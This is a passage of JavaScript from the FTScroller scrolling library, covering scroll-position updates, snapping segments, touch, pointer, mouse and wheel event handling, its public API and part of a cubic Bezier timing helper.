			if (_instanceOptions.scrollingY && (_metrics.content.y > _metrics.container.y || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.y = true;
			}
		};

		_updateElementPosition = function _updateElementPosition() {
			var axis, computedStyle, splitStyle;

			// Retrieve the current position of each active axis.
			// Custom parsing is used instead of native matrix support for speed and for
			// backwards compatibility.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					computedStyle = window.getComputedStyle(_scrollNodes[axis], null)[_vendorTransformLookup];
					splitStyle = computedStyle.split(', ');

					// For 2d-style transforms, pull out elements four or five
					if (splitStyle.length === 6) {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 5 : 4], 10);

					// For 3d-style transforms, pull out elements twelve or thirteen
					} else {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 13 : 12], 10);
					}
					_lastScrollPosition[axis] = _baseScrollPosition[axis];
				}
			}
		};

		_updateSegments = function _updateSegments(scrollFinalised) {
			var axis;
			var newSegment = { x: 0, y: 0 };

			// If snapping is disabled, return without any further action required
			if (!_instanceOptions.snapping) {
				return;
			}

			// Calculate the new segments
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					newSegment[axis] = Math.max(0, Math.min(Math.ceil(_metrics.content[axis] / _snapGridSize[axis]) - 1, Math.round(-_lastScrollPosition[axis] / _snapGridSize[axis])));
				}
			}

			// In all cases update the active segment if appropriate
			if (newSegment.x !== _activeSegment.x || newSegment.y !== _activeSegment.y) {
				_activeSegment.x = newSegment.x;
				_activeSegment.y = newSegment.y;
				_fireEvent('segmentwillchange', { segmentX: newSegment.x, segmentY: newSegment.y });
			}

			// If the scroll has been finalised, also update the base segment
			if (scrollFinalised) {
				if (newSegment.x !== _baseSegment.x || newSegment.y !== _baseSegment.y) {
					_baseSegment.x = newSegment.x;
					_baseSegment.y = newSegment.y;
					_fireEvent('segmentdidchange', { segmentX: newSegment.x, segmentY: newSegment.y });
				}
			}
		};

		_setAxisPosition = function _setAxisPosition(axis, position, animationDuration, animationBezier, boundsCrossDelay) {
			var transitionCSSString, newPositionAtExtremity = null;

			// Only update position if the axis node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_scrollNodes[axis]) {
				return false;
			}

			// Determine the transition property to apply to both the scroll element and the scrollbar
			if (animationDuration) {
				if (!animationBezier) {
					animationBezier = _instanceOptions.flingBezier;
				}

				transitionCSSString = _vendorCSSPrefix + 'transform ' + animationDuration + 'ms ' + animationBezier.toString();
			} else {
				transitionCSSString = '';
			}

			// Apply the transition property to elements
			_scrollNodes[axis].style[_transitionProperty] = transitionCSSString;
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transitionProperty] = transitionCSSString;
			}

			// Update the positions
			_scrollNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + position + 'px' + _transformSuffixes[axis];
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + (-position * _metrics.container[axis] / _metrics.content[axis]) + 'px' + _transformSuffixes[axis];
			}

			// Determine whether the scroll is at an extremity.
			if (position >= 0) {
				newPositionAtExtremity = 'start';
			} else if (position <= _metrics.scrollEnd[axis]) {
				newPositionAtExtremity = 'end';
			}

			// If the extremity status has changed, fire an appropriate event
			if (newPositionAtExtremity !== _scrollAtExtremity[axis]) {
				if (newPositionAtExtremity !== null) {
					if (animationDuration) {
						_timeouts.push(setTimeout(function() {
							_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
						}, boundsCrossDelay || animationDuration));
					} else {
						_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
					}
				}
				_scrollAtExtremity[axis] = newPositionAtExtremity;
			}

			// Update the recorded position if there's no duration
			if (!animationDuration) {
				_lastScrollPosition[axis] = position;
			}
		};

		/**
		 * Retrieve the current position as an object with scrollLeft and scrollTop
		 * properties.
		 */
		_getPosition = function _getPosition() {
			return {
				scrollLeft: -_lastScrollPosition.x,
				scrollTop: -_lastScrollPosition.y
			};
		};

		_scheduleAxisPosition = function _scheduleAxisPosition(axis, position, animationDuration, animationBezier, afterDelay) {
			_timeouts.push(setTimeout(function () {
				_setAxisPosition(axis, position, animationDuration, animationBezier);
			}, afterDelay));
		};

		_fireEvent = function _fireEvent(eventName, eventObject) {
			var i, l;
			eventObject.srcObject = _publicSelf;

			// Iterate through any listeners
			for (i = 0, l = _eventListeners[eventName].length; i < l; i = i + 1) {

				// Execute each in a try/catch
				try {
					_eventListeners[eventName][i](eventObject);
				} catch (error) {
					if (window.console && window.console.error) {
						if (error.message) {
							window.console.error(error.message + ' (' + error.sourceURL + ', line ' + error.line + ')');
						} else {
							window.console.error('Error encountered executing FTScroller event listener callback for [' + eventName + ']. Add a "debugger" statement here to obtain a full backtrace.');
							if (window.console.dir) window.console.dir(error);
						}
					}
				}
			}
		};

		/**
		 * Update the scroll position so that the child element is in view.
		 */
		_childFocused = function _childFocused(event) {
			var offset, axis, visibleChildPortion;
			var focusedNodeRect = _getBoundingRect(event.target);
			var containerRect = _getBoundingRect(_containerNode);
			var edgeMap = { x: 'left', y: 'top' };
			var opEdgeMap = { x: 'right', y: 'bottom' };
			var dimensionMap = { x: 'width', y: 'height' };

			// If an input is currently being tracked, ignore the focus event
			if (_inputIdentifier !== false) {
				return;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the focussed node is entirely in view, there is no need to center it
					if (focusedNodeRect[edgeMap[axis]] >= containerRect[edgeMap[axis]] && focusedNodeRect[opEdgeMap[axis]] <= containerRect[opEdgeMap[axis]]) {
						continue;
					}

					// If the focussed node is larger than the container...
					if (focusedNodeRect[dimensionMap[axis]] > containerRect[dimensionMap[axis]]) {

						visibleChildPortion = focusedNodeRect[dimensionMap[axis]] - Math.max(0, containerRect[edgeMap[axis]] - focusedNodeRect[edgeMap[axis]]) - Math.max(0, focusedNodeRect[opEdgeMap[axis]] - containerRect[opEdgeMap[axis]]);

						// If more than half a container's portion of the focussed node is visible, there's no need to center it
						if (visibleChildPortion >= (containerRect[dimensionMap[axis]] / 2)) {
							continue;
						}
					}

					// Set the target offset to be in the middle of the container, or as close as bounds permit
					offset = -Math.round((focusedNodeRect[dimensionMap[axis]] / 2) - _lastScrollPosition[axis] + focusedNodeRect[edgeMap[axis]] - containerRect[edgeMap[axis]]  - (containerRect[dimensionMap[axis]] / 2));
					offset = Math.min(0, Math.max(_metrics.scrollEnd[axis], offset));

					// Perform the scroll
					_setAxisPosition(axis, offset, 0);
					_baseScrollPosition[axis] = offset;
				}
			}

			_fireEvent('scroll', _getPosition());
		};

		/**
		 * Given a relative distance beyond the element bounds, returns a modified version to
		 * simulate bouncy/springy edges.
		 */
		_modifyDistanceBeyondBounds = function _modifyDistanceBeyondBounds(distance, axis) {
			if (!_instanceOptions.bouncing) {
				return 0;
			}
			var e = Math.exp(distance / _metrics.container[axis]);
			return Math.round(_metrics.container[axis] * 0.6 * (e - 1) / (e + 1));
		};

		/**
		 * Given positions for each enabled axis, returns an object showing how far each axis is beyond
		 * bounds. If within bounds, -1 is returned; if at the bounds, 0 is returned.
		 */
		_distancesBeyondBounds = function _distancesBeyondBounds(positions) {
			var axis, position;
			var distances = {};
			for (axis in positions) {
				if (positions.hasOwnProperty(axis)) {
					position = positions[axis];

					// If the position is to the left/top, no further modification required
					if (position >= 0) {
						distances[axis] = position;

					// If it's within the bounds, use -1
					} else if (position > _metrics.scrollEnd[axis]) {
						distances[axis] = -1;

					// Otherwise, amend by the distance of the maximum edge
					} else {
						distances[axis] = _metrics.scrollEnd[axis] - position;
					}
				}
			}
			return distances;
		};

		/**
		 * On platforms which support it, use RequestAnimationFrame to group
		 * position updates for speed.  Starts the render process.
		 */
		_startAnimation = function _startAnimation() {
			if (_reqAnimationFrame) {
				_cancelAnimation();
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}
		};

		/**
		 * On platforms which support RequestAnimationFrame, provide the rendering loop.
		 * Takes two arguments; the first is the render/position update function to
		 * be called, and the second is a string controlling the render type to
		 * allow previous changes to be cancelled - should be 'pan' or 'scroll'.
		 */
		_scheduleRender = function _scheduleRender() {
			var axis, positionUpdated;

			// If using requestAnimationFrame schedule the next update at once
			if (_reqAnimationFrame) {
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}

			// Perform the draw.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _targetScrollPosition[axis] !== _lastScrollPosition[axis]) {
					_setAxisPosition(axis, _targetScrollPosition[axis]);
					positionUpdated = true;
				}
			}

			// If full, locked scrolling has enabled, fire any scroll and segment change events
			if (_isScrolling && positionUpdated) {
				_fireEvent('scroll', _getPosition());
				_updateSegments(false);
			}
		};

		/**
		 * Stops the animation process.
		 */
		_cancelAnimation = function _cancelAnimation() {
			if (_animationFrameRequest === false || !_cancelAnimationFrame) {
				return;
			}

			_cancelAnimationFrame(_animationFrameRequest);
			_animationFrameRequest = false;
		};

		/**
		 * Remove then re-set event handlers
		 */
		_resetEventHandlers = function() {
			_removeEventHandlers();
			_addEventHandlers();
		};

		/**
		 * Register event handlers
		 */
		_addEventHandlers = function _addEventHandlers() {
			var MutationObserver;

			// Only remove the event if the node exists (DOM elements can go away)
			if (!_containerNode) {
				return;
			}

			if (_trackPointerEvents && !_instanceOptions.disabledInputMethods.pointer) {
				if (_pointerEventsPrefixed) {
					_containerNode.addEventListener('MSPointerDown', _onPointerDown);
					_containerNode.addEventListener('MSPointerMove', _onPointerMove);
					_containerNode.addEventListener('MSPointerUp', _onPointerUp);
					_containerNode.addEventListener('MSPointerCancel', _onPointerCancel);
				} else {
					_containerNode.addEventListener('pointerdown', _onPointerDown);
					_containerNode.addEventListener('pointermove', _onPointerMove);
					_containerNode.addEventListener('pointerup', _onPointerUp);
					_containerNode.addEventListener('pointercancel', _onPointerCancel);
				}
			} else {
				if (_trackTouchEvents && !_instanceOptions.disabledInputMethods.touch) {
					_containerNode.addEventListener('touchstart', _onTouchStart);
					_containerNode.addEventListener('touchmove', _onTouchMove);
					_containerNode.addEventListener('touchend', _onTouchEnd);
					_containerNode.addEventListener('touchcancel', _onTouchEnd);
				}
				if (!_instanceOptions.disabledInputMethods.mouse) {
					_containerNode.addEventListener('mousedown', _onMouseDown);
				}
			}
			if (!_instanceOptions.disabledInputMethods.scroll) {
				_containerNode.addEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.addEventListener('mousewheel', _onMouseScroll);
			}

			// If any of the input methods which would eventually trigger a click are
			// enabled, add a click event listener so that phantom clicks can be prevented
			// at the end of a scroll. Otherwise, don't add a listener and don't prevent
			// clicks.
			if (!_instanceOptions.disabledInputMethods.mouse || !_instanceOptions.disabledInputMethods.touch || !_instanceOptions.disabledInputMethods.pointer) {

				// Add a click listener.  On IE, add the listener to the document, to allow
				// clicks to be cancelled if a scroll ends outside the bounds of the container; on
				// other platforms, add to the container node.
				if (_trackPointerEvents) {
					document.addEventListener('click', _onClick, true);
				} else {
					_containerNode.addEventListener('click', _onClick, true);
				}
			}

			// Watch for changes inside the contained element to update bounds - de-bounced slightly.
			if (!_instanceOptions.disabledInputMethods.focus) {
				_contentParentNode.addEventListener('focus', _childFocused);
			}
			if (_instanceOptions.updateOnChanges) {

				// Try and reuse the old, disconnected observer instance if available
				// Otherwise, check for support before proceeding
				if (!_mutationObserver) {
					MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window[_vendorStylePropertyPrefix + 'MutationObserver'];
					if (MutationObserver) {
						_mutationObserver = new MutationObserver(_domChanged);
					}
				}

				if (_mutationObserver) {
					_mutationObserver.observe(_contentParentNode, {
						childList: true,
						characterData: true,
						subtree: true
					});
				} else {
					_contentParentNode.addEventListener('DOMSubtreeModified', function (e) {

						// Ignore changes to nested FT Scrollers - even updating a transform style
						// can trigger a DOMSubtreeModified in IE, causing nested scrollers to always
						// favour the deepest scroller as parent scrollers 'resize'/end scrolling.
						if (e && (e.srcElement === _contentParentNode || e.srcElement.className.indexOf('ftscroller_') !== -1)) {
							return;
						}

						_domChanged();
					}, true);
				}
				_contentParentNode.addEventListener('load', _domChanged);
			}
			if (_instanceOptions.updateOnWindowResize) {
				window.addEventListener('resize', _domChanged);
			}
		};

		/**
		 * Remove event handlers.
		 *
		 * The current flags may not match the state when the event handlers were set up,
		 * so remove all event handlers unconditionally, just in case they're bound.
		 */
		_removeEventHandlers = function _removeEventHandlers() {

			if (_containerNode) {
				_containerNode.removeEventListener('MSPointerDown', _onPointerDown);
				_containerNode.removeEventListener('MSPointerMove', _onPointerMove);
				_containerNode.removeEventListener('MSPointerUp', _onPointerUp);
				_containerNode.removeEventListener('MSPointerCancel', _onPointerCancel);
				_containerNode.removeEventListener('pointerdown', _onPointerDown);
				_containerNode.removeEventListener('pointermove', _onPointerMove);
				_containerNode.removeEventListener('pointerup', _onPointerUp);
				_containerNode.removeEventListener('pointercancel', _onPointerCancel);
				_containerNode.removeEventListener('touchstart', _onTouchStart);
				_containerNode.removeEventListener('touchmove', _onTouchMove);
				_containerNode.removeEventListener('touchend', _onTouchEnd);
				_containerNode.removeEventListener('touchcancel', _onTouchEnd);
				_containerNode.removeEventListener('mousedown', _onMouseDown);
				_containerNode.removeEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.removeEventListener('mousewheel', _onMouseScroll);
				_containerNode.removeEventListener('click', _onClick, true);
			}

			if (_contentParentNode) {
				_contentParentNode.removeEventListener('focus', _childFocused);
				_contentParentNode.removeEventListener('DOMSubtreeModified', _domChanged);
				_contentParentNode.removeEventListener('load', _domChanged);
			}

			if (_mutationObserver) {
				_mutationObserver.disconnect();
			}

			document.removeEventListener('mousemove', _onMouseMove);
			document.removeEventListener('mouseup', _onMouseUp);
			document.removeEventListener('click', _onClick, true);
			window.removeEventListener('resize', _domChanged);
		};

		/**
		 * Touch event handlers
		 */
		_onTouchStart = function _onTouchStart(startEvent) {
			var i, l, touchEvent;

			// If a touch is already active, ensure that the index
			// is mapped to the correct finger, and return.
			if (_inputIdentifier) {
				for (i = 0, l = startEvent.touches.length; i < l; i = i + 1) {
					if (startEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
					}
				}
				return;
			}

			// Track the new touch's identifier, reset index, and pass
			// the coordinates to the scroll start function.
			touchEvent = startEvent.touches[0];
			_inputIdentifier = touchEvent.identifier;
			_inputIndex = 0;
			_startScroll(touchEvent.clientX, touchEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onTouchMove = function _onTouchMove(moveEvent) {
			if (_inputIdentifier === false) {
				return;
			}

			// Get the coordinates from the appropriate touch event and
			// pass them on to the scroll handler
			var touchEvent = moveEvent.touches[_inputIndex];
			_updateScroll(touchEvent.clientX, touchEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onTouchEnd = function _onTouchEnd(endEvent) {
			var i, l;

			// Check whether the original touch event is still active,
			// if it is, update the index and return.
			if (endEvent.touches) {
				for (i = 0, l = endEvent.touches.length; i < l; i = i + 1) {
					if (endEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
						return;
					}
				}
			}

			// Complete the scroll.  Note that touch end events
			// don't capture coordinates.
			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Mouse event handlers
		 */
		_onMouseDown = function _onMouseDown(startEvent) {

			// Don't track the right mouse buttons, or a context menu
			if ((startEvent.button && startEvent.button === 2) || startEvent.ctrlKey) {
				return;
			}

			// Capture if possible
			if (_containerNode.setCapture) {
				_containerNode.setCapture();
			}

			// Add move & up handlers to the *document* to allow handling outside the element
			document.addEventListener('mousemove', _onMouseMove, true);
			document.addEventListener('mouseup', _onMouseUp, true);

			_inputIdentifier = startEvent.button || 1;
			_inputIndex = 0;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onMouseMove = function _onMouseMove(moveEvent) {
			if (!_inputIdentifier) {
				return;
			}

			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onMouseUp = function _onMouseUp(endEvent) {
			if (endEvent.button && endEvent.button !== _inputIdentifier) {
				return;
			}

			document.removeEventListener('mousemove', _onMouseMove, true);
			document.removeEventListener('mouseup', _onMouseUp, true);

			// Release capture if possible
			if (_containerNode.releaseCapture) {
				_containerNode.releaseCapture();
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Pointer event handlers
		 */
		_onPointerDown = function _onPointerDown(startEvent) {

			// If there is already a pointer event being tracked, ignore subsequent.
			// However, if this pointer is seen as the primary pointer, override that.
			if (_inputIdentifier && !startEvent.isPrimary) {
				return;
			}

			// Disable specific input types if specified in the config.  Separate
			// out touch and other events (eg treat both pen and mouse as "mouse")
			if (startEvent.pointerType === _pointerTypeTouch) {
				if (_instanceOptions.disabledInputMethods.touch) {
					return;
				}
			} else if (_instanceOptions.disabledInputMethods.mouse) {
				return;
			}

			_inputIdentifier = startEvent.pointerId;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onPointerMove = function _onPointerMove(moveEvent) {
			if (_inputIdentifier !== moveEvent.pointerId) {
				return;
			}
			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onPointerUp = function _onPointerUp(endEvent) {
			if (_inputIdentifier !== endEvent.pointerId) {
				return;
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCancel = function _onPointerCancel(endEvent) {
			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCaptureEnd = function _onPointerCaptureEnd(event) {

			// On pointer capture end - which can happen because of another element
			// releasing pointer capture - don't end scrolling, but do track that
			// input capture has been lost.  This will result in pointers leaving
			// the window possibly being lost, but further interactions will fix
			// the tracking again.
			_inputCaptured = false;
		};


		/**
		 * Prevents click actions if appropriate
		 */
		_onClick = function _onClick(clickEvent) {

			// If a scroll action hasn't resulted in the next scroll being prevented, and a scroll
			// isn't currently in progress with a different identifier, allow the click
			if (!_preventClick) {
				return true;
			}

			// Prevent clicks using the preventDefault() and stopPropagation() handlers on the event;
			// this is safe even in IE10 as this is always a "true" event, never a window.event.
			clickEvent.preventDefault();
			clickEvent.stopPropagation();
			if (!_inputIdentifier) {
				_preventClick = false;
			}
			return false;
		};


		/**
		 * Process scroll wheel/input actions as scroller scrolls
		 */
		_onMouseScroll = function _onMouseScroll(event) {
			var scrollDeltaX, scrollDeltaY;
			if (_inputIdentifier !== 'scrollwheel') {
				if (_inputIdentifier !== false) {
					return true;
				}
				_inputIdentifier = 'scrollwheel';
				_cumulativeScroll.x = 0;
				_cumulativeScroll.y = 0;

				// Start a scroll event
				if (!_startScroll(event.clientX, event.clientY, Date.now(), event)) {
					return;
				}
			}

			// Convert the scrollwheel values to a scroll value
			if (event.wheelDelta) {
				if (event.wheelDeltaX) {
					scrollDeltaX = event.wheelDeltaX / 2;
					scrollDeltaY = event.wheelDeltaY / 2;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.wheelDelta / 2;
				}
			} else {
				if (event.axis && event.axis === event.HORIZONTAL_AXIS) {
					scrollDeltaX = event.detail * -10;
					scrollDeltaY = 0;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.detail * -10;
				}
			}

			// if only one axis scroll is used, bubble up the other scroll wheel event
			// e.g. if only x axis scroll is used then scrolling y axis can bubble up to scroll the page
			if(!_instanceOptions.invertScrollWheel && (
					(_instanceOptions.scrollingX && !_instanceOptions.scrollingY && Math.abs(scrollDeltaX) < Math.abs(scrollDeltaY)) ||
					(!_instanceOptions.scrollingX && _instanceOptions.scrollingY && Math.abs(scrollDeltaX) > Math.abs(scrollDeltaY))
				)) {
				return;
			}

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			if (_instanceOptions.invertScrollWheel && !_instanceOptions.scrollingY && !scrollDeltaX) {
				scrollDeltaX = scrollDeltaY;
				scrollDeltaY = 0;
			}

			_cumulativeScroll.x = Math.round(_cumulativeScroll.x + scrollDeltaX);
			_cumulativeScroll.y = Math.round(_cumulativeScroll.y + scrollDeltaY);

			_updateScroll(_gestureStart.x + _cumulativeScroll.x, _gestureStart.y + _cumulativeScroll.y, event.timeStamp, event);

			// End scrolling state
			if (_scrollWheelEndDebouncer) {
				clearTimeout(_scrollWheelEndDebouncer);
			}
			_scrollWheelEndDebouncer = setTimeout(function () {
				_releaseInputCapture();
				_inputIdentifier = false;
				_isScrolling = false;
				_preventClick = false;
				_isDisplayingScroll = false;
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
				_cancelAnimation();
				if (!_snapScroll()) {
					_finalizeScroll();
				}
			}, 300);
		};

		/**
		 * Capture and release input support, particularly allowing tracking
		 * of Metro pointers outside the docked view.  Note that _releaseInputCapture
		 * should be called before the input identifier is cleared.
		 */
		_captureInput = function _captureInput() {
			if (_inputCaptured || _inputIdentifier === false || _inputIdentifier === 'scrollwheel') {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode[_setPointerCapture](_inputIdentifier);
				_containerNode.addEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
			}
			_inputCaptured = true;
		};
		_releaseInputCapture = function _releaseInputCapture() {
			if (!_inputCaptured) {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode.removeEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
				_containerNode[_releasePointerCapture](_inputIdentifier);
			}
			_inputCaptured = false;
		};

		/**
		 * Utility function acting as a getBoundingClientRect polyfill.
		 */
		_getBoundingRect = function _getBoundingRect(anElement) {
			if (anElement.getBoundingClientRect) {
				return anElement.getBoundingClientRect();
			}

			var x = 0, y = 0, eachElement = anElement;
			while (eachElement) {
				x = x + eachElement.offsetLeft - eachElement.scrollLeft;
				y = y + eachElement.offsetTop - eachElement.scrollTop;
				eachElement = eachElement.offsetParent;
			}
			return { left: x, top: y, width: anElement.offsetWidth, height: anElement.offsetHeight };
		};


		/*                     Instantiation                     */

		// Set up the DOM node if appropriate
		_initializeDOM();

		// Update sizes
		_updateDimensions();

		// Set up the event handlers
		_addEventHandlers();

		// Define a public API to be returned at the bottom - this is the public-facing interface.
		_publicSelf = {
			destroy: destroy,
			setSnapSize: setSnapSize,
			scrollTo: scrollTo,
			scrollBy: scrollBy,
			updateDimensions: updateDimensions,
			addEventListener: addEventListener,
			removeEventListener: removeEventListener,
			setDisabledInputMethods: setDisabledInputMethods
		};

		if (Object.defineProperties) {
			Object.defineProperties(_publicSelf, {
				'scrollHeight': {
					get: function() { return _metrics.content.y; },
					set: function(value) { throw new SyntaxError('scrollHeight is currently read-only - ignoring ' + value); }
				},
				'scrollLeft': {
					get: function() { return -_lastScrollPosition.x; },
					set: function(value) { scrollTo(value, false, false); return -_lastScrollPosition.x; }
				},
				'scrollTop': {
					get: function() { return -_lastScrollPosition.y; },
					set: function(value) { scrollTo(false, value, false); return -_lastScrollPosition.y; }
				},
				'scrollWidth': {
					get: function() { return _metrics.content.x; },
					set: function(value) { throw new SyntaxError('scrollWidth is currently read-only - ignoring ' + value); }
				},
				'segmentCount': {
					get: function() {
						if (!_instanceOptions.snapping) {
							return { x: NaN, y: NaN };
						}
						return {
							x: Math.ceil(_metrics.content.x / _snapGridSize.x),
							y: Math.ceil(_metrics.content.y / _snapGridSize.y)
						};
					},
					set: function(value) { throw new SyntaxError('segmentCount is currently read-only - ignoring ' + value); }
				},
				'currentSegment': {
					get: function() { return { x: _activeSegment.x, y: _activeSegment.y }; },
					set: function(value) { throw new SyntaxError('currentSegment is currently read-only - ignoring ' + value); }
				},
				'contentContainerNode': {
					get: function() { return _contentParentNode; },
					set: function(value) { throw new SyntaxError('contentContainerNode is currently read-only - ignoring ' + value); }
				}
			});
		}

		// Return the public interface.
		return _publicSelf;
	};


	/*          Prototype Functions and Properties           */

	/**
	 * The HTML to prepend to the scrollable content to wrap it. Used internally,
	 * and may be used to pre-wrap scrollable content.  Axes can optionally
	 * be excluded for speed improvements.
	 */
	FTScroller.prototype.getPrependedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '<div class="ftscroller_container">';
		if (!excludeXAxis) {
			output += '<div class="ftscroller_x ' + hwAccelerationClass + '">';
		}
		if (!excludeYAxis) {
			output += '<div class="ftscroller_y ' + hwAccelerationClass + '">';
		}

		return output;
	};

	/**
	 * The HTML to append to the scrollable content to wrap it; again, used internally,
	 * and may be used to pre-wrap scrollable content.
	 */
	FTScroller.prototype.getAppendedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass, scrollbars) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '';
		if (!excludeXAxis) {
			output += '</div>';
		}
		if (!excludeYAxis) {
			output += '</div>';
		}
		if (scrollbars) {
			if (!excludeXAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbarx ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
			if (!excludeYAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbary ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
		}
		output += '</div>';

		return output;
	};
}());


(function () {
	'use strict';

	function clamp(value) {
		if (value > 1.0) return 1.0;
		if (value < 0.0) return 0.0;
		return value;
	}

	/**
	 * Represents a two-dimensional cubic bezier curve with the starting
	 * point (0, 0) and the end point (1, 1). The two control points p1 and p2
	 * have x and y coordinates between 0 and 1.
	 *
	 * This type of bezier curves can be used as CSS transform timing functions.
	 */
	CubicBezier = function (p1x, p1y, p2x, p2y) {
		// Control points
		this._p1 = { x: clamp(p1x), y: clamp(p1y) };
		this._p2 = { x: clamp(p2x), y: clamp(p2y) };
	};

	CubicBezier.prototype._getCoordinateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return ((a * t + b) * t + c) * t;
	};

	CubicBezier.prototype._getCoordinateDerivateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return (3 * a * t + 2 * b) * t + c;
	};

	CubicBezier.prototype._getTForCoordinate = function (c, p1, p2, epsilon) {
		if (!isFinite(epsilon) || epsilon <= 0) {
			throw new RangeError('"epsilon" must be a number greater than 0.');
		}
		var t2, i, c2, d2;

		// First try a few iterations of Newton's method -- normally very fast.
		for (t2 = c, i = 0; i < 8; i = i + 1) {
			c2 = this._getCoordinateForT(t2, p1, p2) - c;
			if (Math.abs(c2) < epsilon) {
				return t2;
			}
			d2 = this._getCoordinateDerivateForT(t2, p1, p2);
			if (Math.abs(d2) < 1e-6) {
				break;
			}
			t2 = t2 - c2 / d2;
		}

		// Fall back to the bisection method for reliability.
		t2 = c;
		var t0 = 0,
			t1 = 1;

		if (t2 < t0) {
			return t0;
		}
		if (t2 > t1) {
			return t1;
		}

		while (t0 < t1) {
			c2 = this._getCoordinateForT(t2, p1, p2);
			if (Math.abs(c2 - c) < epsilon) {
				return t2;
			}
			if (c > c2) {
				t0 = t2;
			} else {
				t1 = t2;
			}
			t2 = (t1 - t0) * 0.5 + t0;
		}

		// Failure.
		return t2;
	};

	/**
	 * Computes the point for a given t value.
	 *
	 * @param {number} t
	 * @returns {Object} Returns an object with x and y properties
	 */
	CubicBezier.prototype.getPointForT = function (t) {

		// Special cases: starting and ending points
		if (t === 0 || t === 1) {
			return { x: t, y: t };
		}

		// Check for correct t value (must be between 0 and 1)
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		return {
			x: this._getCoordinateForT(t, this._p1.x, this._p2.x),
			y: this._getCoordinateForT(t, this._p1.y, this._p2.y)
		};
	};

	CubicBezier.prototype.getTForX = function (x, epsilon) {
		return this._getTForCoordinate(x, this._p1.x, this._p2.x, epsilon);
	};

	CubicBezier.prototype.getTForY = function (y, epsilon) {
		return this._getTForCoordinate(y, this._p1.y, this._p2.y, epsilon);
	};

	/**
	 * Computes auxiliary points using De Casteljau's algorithm.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 * @returns {Object} with members i0, i1, i2 (first iteration),
	 *    j1, j2 (second iteration) and k (the exact point for t)
	 */
	CubicBezier.prototype._getAuxPoints = function (t) {
		if (t <= 0 || t >= 1) {
			_throwRangeError('t', t);
		}


		/* First series of auxiliary points */

		// First control point of the left curve
		var i0 = {
				x: t * this._p1.x,
				y: t * this._p1.y
			},
			i1 = {
				x: this._p1.x + t * (this._p2.x - this._p1.x),
				y: this._p1.y + t * (this._p2.y - this._p1.y)
			},

			// Second control point of the right curve
			i2  = {
				x: this._p2.x + t * (1 - this._p2.x),
				y: this._p2.y + t * (1 - this._p2.y)
			};


		/* Second series of auxiliary points */

		// Second control point of the left curve
		var j0 = {
				x: i0.x + t * (i1.x - i0.x),
				y: i0.y + t * (i1.y - i0.y)
			},

			// First control point of the right curve
			j1 = {
				x: i1.x + t * (i2.x - i1.x),
				y: i1.y + t * (i2.y - i1.y)
			};

		// The division point (ending point of left curve, starting point of right curve)
		var k = {
